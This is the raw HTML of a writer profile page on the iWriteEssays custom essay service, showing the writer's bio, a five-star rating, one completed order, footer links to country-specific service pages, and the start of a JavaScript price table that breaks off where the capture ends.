

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iwriteessays.com/writer/thapu
body_size: 9761
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html lang="en">
<!--<![endif]-->
<head>

<!-- Basic Page Needs
  ================================================== -->
<meta charset="utf-8">
<title> Thapu-Cheap Essay Writer For Hire - iWriteEssays </title>
<meta name="description" content="Have been writing content and copyediting for publishing houses. 
Have been teaching English language and literature for the last 21 years.">

<meta name="author" content="">

<!-- Mobile Specific Metas
  ================================================== -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- CSS
  ================================================== -->
<link rel="stylesheet" type="text/css" href="/public/index.php?url=jscss/css&f=facebox%2Ffacebox.css%2Ccss%2Finner.css%2Ccss%2Fcal-css%2Fcalendar-blue.css%2Ccss%2Fmbs-styles.css%2Ccss%2Fmbsmessage.css%2Ccss%2Fionicons.css%2Ccss%2Freset.css%2Ccss%2Fstyle.css&min=1&sid=1719211332" />
<link rel="stylesheet" type="text/css" href="/public/index.php?url=jscss/css&f=css%2Fskeleton.css%2Ccss%2Ftablet.css%2Ccss%2Fjquery.bxslider.css&min=1&sid=1719211332" />
<script type="text/javascript">
	    	var webroot="/";
	    	var userwebroot = "/";
	    	var url_rewriting_enabled = 1;
	    	</script>
<script type="text/javascript" language="javascript" src="/public/index.php?url=jscss/js&f=js%2Fjquery-1.10.2.js%2Cfacebox%2Ffacebox.js%2Cjs%2Fmbsmessage.js%2Cjs%2Frespond.min.js%2Cjs%2Fcalendar.js%2Cjs%2Fcalendar-en.js%2Cjs%2Fcalendar-setup.js%2Cform-validation.js.php%2Cfunctions.js.php%2Cjs%2Fsite-functions.js%2Ctinymce%2Fjquery.tinymce.min.js%2Ctinymce-lnk%2Fjscripts%2Ftiny_mce%2Fjquery.tinymce.js%2Cjs%2Fjquery.bxslider.js%2Cjs%2Fjstz-1.0.4.min.js%2Cjs%2Fjquery.expander.min.js&min=1&sid=1719521917"></script>
<script type="text/javascript" language="javascript" src="/public/index.php?url=pagejsandcss/js/user/writer&sid=1719556123"></script>
<link rel="stylesheet" type="text/css" href="/css/mobile.css" />
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300italic,300,400italic,600,600italic,700,700italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>


<link rel="shortcut icon" href="/image/fav_icon/bookpngpng_53">
<link rel="apple-touch-icon image_src" href="/image/fav_icon/bookpngpng_53">


<script language="javascript" type="text/javascript" src='/public/innova-lnk/scripts/innovaeditor.js'></script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "58yk1b6w9s");
</script>
<!---Live chat code start-->

    <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5510a8b33a753697662821d2/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<!---Live chat code end-->

</head>
<body>
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=1522668851316365";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	<div id="common_error_msg"></div>
    <script type="text/javascript">
		var DEFAULT_CURRENCY = "$";
	</script>
		<script>
		var serverDate = "2025-12-30" ;
        var CONF_CURRENCY_SYMBOL = "$" 
        var CONF_CURRENCY_POSITION = "0" 
	</script>
<header id="header">
	<div class="fix-container">
		<div class="logo"> <a href="/"><img src="/image/logo/logogreenpngpng_86" alt="Logo" /></a> </div>
		<div class="right-side">
		  <nav id="nav"> <a id="pull" href="#"><span><i class="icon ion-navicon-round"></i></span></a>
			<ul id="menu">
				<!--li > <a href="/how-it-works">How it works? </a></li-->
				<li ><a href="/howitworks">How it works?</a></li>
			  <li ><a href="/prices">Prices</a></li>
							  <li class="active"> <a href="/order">Place Order</a></li>
			        			  <li > <a href="/latest-orders">Latest Orders</a></li>
			
			  <li > <a href="/top-writers">Top Writers </a></li>
			  <!--li > <a href="">FAQ </a></li-->

			  <li > <a href="/faq">FAQ</a></li>
			  <li > <a href="/blog">Blog </a></li>
			</ul>
		  </nav>
		  <div class="my-account">
							  <a href="javascript:void(0);" onclick="return signIn('')"; ?> 
				<span class="login-icn"><i class="icon ion-person"></i></span>
				<span class="mobile-hide">Log In</span>
			 </a>
					  </div>
		</div>
	</div>
</header>

<script type="text/javascript">
   function signIn(task_id) {
	$.facebox({ajax:generateUrl('user', 'sign_in', [task_id])});
};
</script><script type="text/javascript">var isUserLogged = ""</script>
<!--header end here-->
<div id="body">
  <div class="row greyBg strip">
    <div class="fix-container">
	  <div class="row_12">
        <div class="writer-info">
          <figure class="img-sect"><img src="/user/photo/20301/130/130" alt="writer"></figure>
          <h1><div class="average"><strong>Pen Name</strong> : Thapu</h1>
          <div class="average"><strong>Average rating</strong> :
            				<figure class="star-rtng"><div class="ratingsWrap ratingSection"><span class="p10"></span></div><span class="rating">5.0</span></figure>
			          </div>
          <p><strong>Member Since</strong> : 09-06-2021</p>
          <p class="language">
			<a class="btn no-cursor">Hindi</a>		  </p>
        </div>
        <div class="cols_3">
          <div class="txt-box">
            <div class="grydtn-btn"><span>0</span>
              <p>Orders In Progress</p>
            </div>
            <div class="grydtn-btn"><span>2</span>
              <p>Orders Completed</p>
            </div>			
							<a class="initialism btn light-grydtn" href="javascript:void(0);" onclick="chooseWriter(20301)">Request Writer</a> 
							</div>
        </div>
      </div>
      <div class="about-us">
        <p><strong>About Thapu</strong></p>
        <p class="expander">Have been writing content and copyediting for publishing houses. 
Have been teaching English language and literature for the last 21 years. </p>
      </div>
	  <div class="row_8">
		<a class="theme-btn bck-btn" href="/user/top_writers"><i class="icon ion-android-arrow-back"></i>Back To Top Writers</a>
	  </div>
    </div>
  </div>
  
  <!--row end here-->
  
 
  <!--row end here-->
  
  <div class="row strip">
    <div class="fix-container">
	  <div class="complete">
		<h5>Completed Orders In:</h5>
							<a href="javascript:void(0);" class="dis-btn" onclick="loadReviews(20301,89)">Social Work </a>
				<!--a href="" class="dis-btn"></a-->
				  </div>
      <div class="complete-order">
        		<div id="reviews_list">
		  <div class="row_12 border-bottom">
			  <div class="feedback"> <strong>Feedback:</strong>
				<ul class="fliter-by">
				  <li><a onclick="loadReviews(20301)">Show all<i class="icon ion-chevron-down"></i></a>
					<div class="sub-menu">
					  <ul>
						<li><a onclick="loadReviewsByRatings(20301,5)">5 Star Rating</a></li>
						<li><a onclick="loadReviewsByRatings(20301,4)">4 Star Rating</a></li>
						<li><a onclick="loadReviewsByRatings(20301,3)">3 Rating or below</a></li>
					  </ul>
					</div>
				  </li>
				</ul>
			  </div>
			  <div class="page-order">page 1 of 1 <strong>(1 Orders)</strong></div>
		  </div>
		  			<div class="feedback-wrap">
			  <div class="row_12">
				<div class="cols_4">
				  <h2>Homelessness In California</h2>
				  <h3>Memorandum, 2 Pages, <span>26-07-2021 19:08</span></h3>
				</div>
				<div class="cols_5"> <i class="icon ion-checkmark"></i>
				  <div class="rating">#2404841020, Completed</div>
				</div>
			  </div>
			  <div class="text-wrapper">
				<div class="top-bar">
				  <h4>Customer's Feedback</h4>
					<figure class="star-rtng">
				  					<div class="ratingsWrap ratingSection"><span class="p10"></span></div><span class="rating">5.0</span>
				  					</figure>
				</div>
				<p>AMAZING</p>
				<p><strong>#U7795</strong></p>
			  </div>
			  <span class="writers-feedback">Writer's Feedback</span>
			  <div class="comt-box" style="display: none; overflow: hidden;">
				<div class="padding_20"> Not Reviewed Yet!</div>
			  </div>
			</div>
		  		  
		  <div class="pagination"></div>
		</div>
		      </div>
    </div>
  </div>
</div>
<!--body end--> <script type="text/javascript">
$(document).ready(function() {
    
    })
</script>


	    <div class="fix-bottom" id="orderNowForm"></div>
<!-- container -->

<!-- footer-->
<footer id="footer" class="light-graybg">
	<div class="wrapgray">
		<div class="fix-container">
		  <div class="left-penal">
			<ul class="socialLinks">
				<li>connect with us</li>
				<li><a href="https://web.facebook.com/iwriteessays"><i class="icon ion-social-facebook"></i></a></li>
				<li><a href="https://twitter.com/iwriteessay"><i class="icon ion-social-twitter"></i></a></li>
				<li><a href="#"><i class="icon ion-social-linkedin"></i></a></li>				
			</ul>
		  </div>
		  <div class="right-side"><!--<img src="/images/paypal2.png" alt="img">--></div>	  
		</div>
	</div>
	<div class="fix-container">
		<div class="footer-wrap middfooter">
			<div class="footer-colm">

			  <h2 class="trigger">Company</h2>
			  <ul class="footer-menu">
			  				<li><a href="/confidentiality-policy">Confidentiality Policy Of Our Essay Writing Service</a></li>
			  				<li><a href="/privacy-policy">Privacy Policy : Buy Essays Online Safely</a></li>
			  				<li><a href="/terms-and-conditions">Terms & Conditions</a></li>
			  				<li><a href="/affiliate-marketing-program">Essay Writing Service Webmaster Affiliate Program</a></li>
			  				<li><a href="/sitemap">Sitemap- Find An Assignment Helper Or Essay Writer Online</a></li>
			  				<li><a href="/money-back-guarantee">Money Back Guarantee</a></li>
			  			  </ul>
			</div>
			<div class="footer-colm">
				<h2 class="trigger">Services</h2>
				<ul class="footer-menu">
										<li><a href="/macau">Essay Writing Services Macau</a></li>
				  					<li><a href="/singapore">Essay Writing Services Singapore</a></li>
				  					<li><a href="/kuwait">Essay Writing Services Kuwait</a></li>
				  					<li><a href="/switzerland">Essay Writing Services Switzerland</a></li>
				  					<li><a href="/sanmarino">Essay Writing Services San Marino</a></li>
				  					<li><a href="/norway">Essay Writing Services Norway</a></li>
				  					<li><a href="/hongkong">Essay Writing Services Hong Kong</a></li>
				  					<li><a href="/united-states">Essay Writing Service United States</a></li>
				  					<li><a href="/luxembourg">Essay Writing Services Luxembourg</a></li>
				  					<li><a href="/ireland">Essay Writing Services Ireland</a></li>
				  					<li><a href="/uae">Essay Writing Services United Arab Emirates</a></li>
				  					<li><a href="/letter-writing-service">Letter Writing Service : Get Professionally Written Letters</a></li>
				  					<li><a href="/brunei">Essay Writing Services Brunei</a></li>
				  					<li><a href="/iceland">Essay Writing Service Iceland</a></li>
				  					<li><a href="/netherlands">Essay Writing Service Netherlands</a></li>
				  					<li><a href="/bulgaria">Essay Writing Services Bulgaria</a></li>
				  					<li><a href="/botswana">Essay Writing Services Botswana</a></li>
				  					<li><a href="/iraq">Essay Writing Services Iraq</a></li>
				  					<li><a href="/china">Essay Writing Services China</a></li>
				  					<li><a href="/maldives">Essay Writing Service Maldives</a></li>
				  					<li><a href="/dominican-republic">Essay Writing Service Dominican Republic</a></li>
				  					<li><a href="/brazil">Essay Writing Services Brazil</a></li>
				  					<li><a href="/serbia">Essay Writing Service Serbia</a></li>
				  					<li><a href="/algeria">Essay Writing Services Algeria</a></li>
				  					<li><a href="/north-macedonia">Essay Writing Services North Macedonia</a></li>
				  					<li><a href="/costa-rica">Essay Writing Services Costa Rica</a></li>
				  					<li><a href="/azerbaijan">Essay Writing Services Azerbaijan</a></li>
				  					<li><a href="/thailand">Essay Writing Services Thailand</a></li>
				  					<li><a href="/iran">Essay Writing Service Iran</a></li>
				  					<li><a href="/argentina">Essay Writing Services Argentina</a></li>
				  					<li><a href="/libya">Essay Writing Service Libya</a></li>
				  					<li><a href="/montenegro">Essay Writing Services Montenegro</a></li>
				  					<li><a href="/belarus">Essay Writing Services Belarus</a></li>
				  					<li><a href="/mexico">Essay Writing Services Mexico</a></li>
				  					<li><a href="/barbados">Essay Writing Services Barbados</a></li>
				  					<li><a href="/gabon">Essay Writing Services Gabon</a></li>
				  					<li><a href="/turkmenistan">Essay Writing Services Turkmenistan</a></li>
				  					<li><a href="/suriname">Essay Writing Services Suriname</a></li>
				  					<li><a href="/grenada">Essay Writing Services Grenada</a></li>
				  					<li><a href="/palau">Essay Writing Services Palau</a></li>
				  					<li><a href="/st-vincent-grenadines">Essay Writing Services St. Vincent & Grenadines</a></li>
				  					<li><a href="/ecuador">Essay Writing Services Ecuador</a></li>
				  					<li><a href="/egypt">Essay Writing Services Egypt</a></li>
				  					<li><a href="/georgia">Essay Writing Services Georgia</a></li>
				  					<li><a href="/namibia">Essay Writing Services Namibia</a></li>
				  					<li><a href="/dominica">Essay Writing Services Dominica</a></li>
				  					<li><a href="/armenia">Essay Writing Services Armenia</a></li>
				  					<li><a href="/fiji">Essay Writing Services Fiji</a></li>
				  					<li><a href="/bhutan">Essay Writing Services Bhutan</a></li>
				  					<li><a href="/tunisia">Essay Writing Services Tunisia</a></li>
				  					<li><a href="/indonesia">Essay Writing Services Indonesia</a></li>
				  					<li><a href="/sri-lanka">Essay Writing Services Sri Lanka</a></li>
				  					<li><a href="/lebanon">Essay Writing Services Lebanon</a></li>
				  					<li><a href="/colombia">Essay Writing Services Colombia</a></li>
				  					<li><a href="/saint-lucia">Essay Writing Services Saint Lucia</a></li>
				  					<li><a href="/south-africa">Essay Writing Services South Africa</a></li>
				  					<li><a href="/peru">Essay Writing Services Peru</a></li>
				  					<li><a href="/paraguay">Essay Writing Services Paraguay</a></li>
				  					<li><a href="/bosnia-and-herzegovina">Essay Writing Services Bosnia and Herzegovina</a></li>
				  					<li><a href="/mongolia">Essay Writing Services Mongolia</a></li>
				  					<li><a href="/albania">Essay Writing Services Albania</a></li>
				  					<li><a href="/jordan">Essay Writing Services Jordan</a></li>
				  					<li><a href="/mauritius">Essay Writing Services Mauritius</a></li>
				  					<li><a href="/denmark">Essay Writing Service Denmark</a></li>
				  					<li><a href="/italy">Essay Writing Services Italy</a></li>
				  					<li><a href="/malta">Essay Writing Services Malta</a></li>
				  					<li><a href="/new-zealand">Essay Writing Services New Zealand</a></li>
				  					<li><a href="/aruba">Essay Writing Services Aruba</a></li>
				  					<li><a href="/spain">Essay Writing Services Spain</a></li>
				  					<li><a href="/israel">Essay Writing Services Israel</a></li>
				  					<li><a href="/czech-republic">Essay Writing Services Czech Republic (Czechia)</a></li>
				  					<li><a href="/japan">Essay Writing Services Japan</a></li>
				  					<li><a href="/france">Essay Writing Services France</a></li>
				  					<li><a href="/united-kingdom">Essay Writing Services United Kingdom</a></li>
				  					<li><a href="/saudiarabia">Essay Writing Services Saudi Arabia</a></li>
				  					<li><a href="/austria">Essay Writing Services Austria</a></li>
				  					<li><a href="/germany">Essay Writing Service Germany</a></li>
				  					<li><a href="/sweden">Essay Writing Services Sweden</a></li>
				  					<li><a href="/australia">Essay Writing Services Australia</a></li>
				  					<li><a href="/belgium">Essay Writing Services Belgium</a></li>
				  					<li><a href="/bahrain">Essay Writing Services Bahrain</a></li>
				  					<li><a href="/canada">Essay Writing Services Canada</a></li>
				  					<li><a href="/finland">Essay Writing Services Finland</a></li>
				  					<li><a href="/slovenia">Essay Writing Services Slovenia</a></li>
				  					<li><a href="/cyprus">Essay Writing Services Cyprus</a></li>
				  					<li><a href="/estonia">Essay Writing Services Estonia</a></li>
				  					<li><a href="/turkey">Essay Writing Services Turkey</a></li>
				  					<li><a href="/romania">Essay Writing Services Romania</a></li>
				  					<li><a href="/kazakhstan">Essay Writing Services Kazakhstan</a></li>
				  					<li><a href="/croatia">Essay Writing Services Croatia</a></li>
				  					<li><a href="/russia">Essay Writing Services Russia</a></li>
				  					<li><a href="/chile">Essay Writing Services Chile</a></li>
				  					<li><a href="/panama">Essay Writing Services Panama</a></li>
				  					<li><a href="/equatorial-guinea">Essay Writing Services Equatorial Guinea</a></li>
				  					<li><a href="/antigua-and-barbuda">Essay Writing Services Antigua and Barbuda</a></li>
				  					<li><a href="/latvia">Essay Writing Services Latvia</a></li>
				  					<li><a href="/greece">Essay Writing Services Greece</a></li>
				  					<li><a href="/saint-kitts-nevis">Essay Writing Services Saint Kitts & Nevis</a></li>
				  					<li><a href="/lithuania">Essay Writing Services Lithuania</a></li>
				  					<li><a href="/portugal">Essay Writing Services Portugal</a></li>
				  					<li><a href="/slovakia">Essay Writing Services Slovakia</a></li>
				  					<li><a href="/trinidad-and-tobago">Essay Writing Services Trinidad and Tobago</a></li>
				  					<li><a href="/bahamas">Essay Writing Services Bahamas</a></li>
				  					<li><a href="/poland">Essay Writing Services Poland</a></li>
				  					<li><a href="/malaysia">Essay Writing Services Malaysia</a></li>
				  					<li><a href="/seychelles">Essay Writing Services Seychelles</a></li>
				  					<li><a href="/hungary">Essay Writing Services Hungary</a></li>
				  					<li><a href="/uruguay">Essay Writing Services Uruguay</a></li>
				  					<li><a href="/dissertation-and-thesis">Dissertation Help Online - Cheap Dissertation Writing Services</a></li>
				  					<li><a href="/admission">Get Admission Essay Help From The Best Admission Essay Writing Service</a></li>
				  					<li><a href="/academic-writing">Best Academic Writing Service Online</a></li>
				  					<li><a href="/resume">Professional Resume Writing Services - Hire Resume Writer</a></li>
				  					<li><a href="/copywriting">Website Content Writing Services â€“ Cheap Article writing services</a></li>
				  					<li><a href="/writing-services">Academic Writing Services</a></li>
				  					<li><a href="/buy-essays-online">Essay Writing Help: Place An Order Online</a></li>
				  					<li><a href="/term-papers">Term Paper Helper : Hire A Term Paper Writer To Write Your Paper</a></li>
				  					<li><a href="/prices">Write My Essay Cheap : Cheap Writing Service</a></li>
				  					<li><a href="/homework">Homework Help - I Need A Homework Helper  To Help Me With My Homework</a></li>
				  				</ul>
			</div>
			<div class="footer-colm">
				<h2 class="trigger">Quick Links</h2>
				<ul class="footer-menu">
										<li><a href="/order">Fill In The Order Form Below To Place An Order</a></li>
									 <li><a href="/blog">Blog</a></li>
				 <li><a href="/solutions">Solutions</a></li>
					<li><a href="/faq">FAQ</a></li>
          <li><a href="/howitworks">How It Works?</a></li>
					<li><a href="/writers-discipline">Find Writers by Discipline</a></li>
        	<li><a href="/our-writers">Find Writers by Paper Type</a></li>
			<li><a href="/writers-discipline">Find Writers by Discipline</a></li>
				  
        </ul>
			</div>
			<div class="footer-colm">
				<h2 class="trigger">Quick Links</h2>
				<ul class="footer-menu">
										<li><a >Essay Writing Services Oman</a></li>
										<li><a >Essay Writing Services South Korea</a></li>
															<li><a href="/user/affiliate_signup">Affiliate Signup</a></li>
        			<li><a href="/user/writer_signup">Writer Signup</a></li>
        			<li><a href="/order">Client Signup</a></li>
                    				</ul>
			</div>
			<div class="footer-logo">
				<ul class="contact-info">
				<li><a href="/">
										<img src="/image/logo/logogreenpngpng_67" alt="Footer Logo"></a> </li>
					<li><a href="/contact"><i class="icon ion-ios-email"></i>Send us a message</a></li>
					<li><a href="mailto:https://twitter.com/iwriteessay"><i class="icon  ion-social-twitter-outline"></i>Twitter</a></li>
					<li><a href="mailto:https://web.facebook.com/iwriteessays"><i class="icon ion-social-facebook-outline"></i>Facebook</a></li>
				<!--<li><a href="mailto:order@iwriteessays.com"><i class="icon ion-ios-email"></i>order@iwriteessays.com</a></li>-->
				<!--<li><i class="icon ion-iphone"></i>+1 (602) 730-1701</li>-->
				</ul>
			 </div>
		</div>
		<div class="footer-botom">
			 Copyright Â© 2025 iWriteEssays. All Rights Reserved.		</div>
    <div class="footer-botom">
		 DISCLAIMER: iWriteEssays.com provides custom writing and research services to clients as dictated in our terms and conditions of service. By placing an order using our order form or using our services, you agree to be bound by our terms and conditions. You also agree to use the papers we provide as a general guideline for writing your own paper and to not hold the company liable to any damages resulting from the use of the paper we provide.			
		</div>
	</div>
</footer>

<!--wrapper end here-->
<!-- for  slider -->
<!-- for main navigations -->
<script type="text/javascript">
$(document).ready(function() {
  $('#pull').click(function(){
	$('.my-account a').toggleClass("active");
	$('.my-account a').siblings('.drop-down').slideUp();
	$(this).toggleClass("active");
	$('#menu').slideToggle(600);
  });
  $('.my-account a').click(function(){
	if($(window).width()<990){
		$('#pull').toggleClass("active");
		$('#menu').slideUp(600);
		$('.db-nav').slideUp(600);
	}
	$(this).toggleClass("active");
	 //if($(window).width()<990)
	$(this).siblings('.drop-down').slideToggle();
  });

  $('#menu > li a').click(function(){
	  $(this).toggleClass("active");
	  if($(window).width()<1050)
	  $('.sub-menu ').slideToggle();
  });

  $('.footer-colm h2.trigger').click(function(){
	  $(this).toggleClass("active");
	  if($(window).width()<990)
	  $(this).siblings('.footer-menu').slideToggle();
  });
});
</script>


<script>


var price = {

  "240": {"1":	14	, "2": 	4	, "3": 	14	, "4": 	14	, "5": 	12	, "6": 	14	, "7": 	12	, "8": 	12	, "9": 	12	, "10": 	12	, "11": 	12	, "12": 	12	, "13": 	14	, "14": 	12	, "15": 	12	, "16": 	14	, "17": 	14	, "18": 	12	, "19": 	12	, "20": 	14	, "21": 	12	, "22": 	12	, "23": 	14	, "24": 	16	, "25": 	18	, "26": 	16	, "27": 	16	, "28": 	16	, "29": 	16	, "30": 	16	, "31": 	16	, "32": 	16	, "33": 	16	, "34": 	16	, "35": 	16	, "36": 	5	, "37": 	6	, "38": 	4	, "39": 	12	, "40": 	8	, "41": 	14	, "42": 	4	, "43": 	14	, "44": 	10	, "45": 	12	, "46": 	16	, "47": 	10	, "48": 	10	, "49": 	10	, "50": 	2	, "51": 	2	, "52": 	10	, "53": 	10	, "54": 	10	, "55": 	18	, "56": 	3	, "57": 	10	, "58": 	12	, "59": 	10	, "60": 	8	, "61": 	12	, "62": 	5	, "63": 	10	, "64": 	14	, "65": 	10	, "66": 	14	, "67": 	5	, "68": 	10	, "69": 	8	, "70": 	12	, "71": 	8	, "72": 	8	, "73": 	8	, "74": 	5	, "75": 	10	, "76": 	15	, "77": 	12	, "78": 	14	, "79": 	14	, "80": 	6	, "81": 	8	, "82": 	8	, "83": 	8	, "84": 	8	, "85": 	8	, "86": 	8	, "87": 	8	, "88": 	8	, "89": 	8	, "90": 	8	, "91": 	8	, "92": 	8	, "93": 	8	, "94": 	8	, "95": 	8	, "96": 	8	, "97": 	8	, "98": 	8	, "99": 	8	, "100": 	8	, "101": 	8	, "102": 	8	, "103": 	8	, "104": 	8	, "105": 	8	, "106": 	8	, "107": 	8	, "108": 	8	, "109": 	8	, "110": 	8		},
  "168": {"1": 	16	, "2": 	6	, "3": 	16	, "4": 	16	, "5": 	14	, "6": 	16	, "7": 	12	, "8": 	12	, "9": 	12	, "10": 	12	, "11": 	12	, "12": 	12	, "13": 	16	, "14": 	12	, "15": 	12	, "16": 	16	, "17": 	14	, "18": 	12	, "19": 	12	, "20": 	14	, "21": 	12	, "22": 	12	, "23": 	16	, "24": 	16	, "25": 	18	, "26": 	16	, "27": 	16	, "28": 	16	, "29": 	16	, "30": 	16	, "31": 	16	, "32": 	16	, "33": 	16	, "34": 	16	, "35": 	16	, "36": 	5	, "37": 	7	, "38": 	4	, "39": 	12	, "40": 	8	, "41": 	14	, "42": 	4	, "43": 	16	, "44": 	12	, "45": 	14	, "46": 	18	, "47": 	11	, "48": 	11	, "49": 	11	, "50": 	2	, "51": 	2	, "52": 	11	, "53": 	11	, "54": 	11	, "55": 	20	, "56": 	4	, "57": 	11	, "58": 	13	, "59": 	11  , "60": 	10	, "61": 	13	, "62": 	5	, "63": 	11	, "64": 	16	, "65": 	11	, "66": 	16	, "67": 	5	, "68": 	11	, "69": 	10	, "70": 	13	, "71": 	10	, "72": 	10	, "73": 	10	, "74": 	6	, "75": 	11	, "76": 	16	, "77": 	13	, "78": 	16	, "79": 	16	, "80": 	7	, "81": 	9	, "82": 	10	, "83": 	10	, "84": 	10	, "85": 	10	, "86": 	10	, "87": 	10	, "88": 	10	, "89": 	10	, "90": 	10	, "91": 	10	, "92": 	10	, "93": 	10	, "94": 	10	, "95": 	10	, "96": 	10	, "97": 	10	, "98": 	10	, "99": 	10	, "100": 	10	, "101": 	10	, "102": 	10	, "103": 	10	, "104": 	10	, "105": 	10	, "106": 	10	, "107": 	10	, "108": 	10	, "109": 	10	, "110": 	10		},
  "120": {"1": 	18	, "2": 	8	, "3": 	18	, "4": 	18	, "5": 	16	, "6": 	18	, "7": 	12	, "8": 	12	, "9": 	12	, "10": 	12	, "11": 	12	, "12": 	13	, "13": 	18	, "14": 	12	, "15": 	12	, "16": 	18	, "17": 	14	, "18": 	12	, "19": 	14	, "20": 	14	, "21": 	12	, "22": 	12	, "23": 	18	, "24": 	18	, "25": 	18	, "26": 	18	, "27": 	18	, "28": 	18	, "29": 	18	, "30": 	18	, "31": 	18	, "32": 	18	, "33": 	18	, "34": 	18	, "35": 	18	, "36": 	6	, "37": 	8	, "38": 	4	, "39": 	12	, "40": 	8	, "41": 	16	, "42": 	5	, "43": 	18	, "44": 	12	, "45": 	14	, "46": 	20	, "47": 	12	, "48": 	12	, "49": 	12	, "50": 	2	, "51": 	2	, "52": 	12	, "53": 	12	, "54": 	12	, "55": 	22	, "56": 	4	, "57": 	12	, "58": 	14	, "59": 	12	, "60": 	12	, "61": 	14	, "62": 	6	, "63": 	12	, "64": 	18	, "65": 	12	, "66": 	18	, "67": 	6	, "68": 	12	, "69": 	12	, "70": 	14	, "71": 	12	, "72": 	12	, "73": 	12	, "74": 	7	, "75": 	12	, "76": 	17	, "77": 	15	, "78": 	18	, "79": 	18	, "80": 	8	, "81": 	10	, "82": 	12	, "83": 	12	, "84": 	12	, "85": 	12	, "86": 	12	, "87": 	12	, "88": 	12	, "89": 	12	, "90": 	12	, "91": 	12	, "92": 	12	, "93": 	12	, "94": 	12	, "95": 	12	, "96": 	12	, "97": 	12	, "98": 	12	, "99": 	12	, "100": 	12	, "101": 	12	, "102": 	12	, "103": 	12	, "104": 	12	, "105": 	12	, "106": 	12	, "107": 	12	, "108": 	12	, "109": 	12	, "110": 	12		},
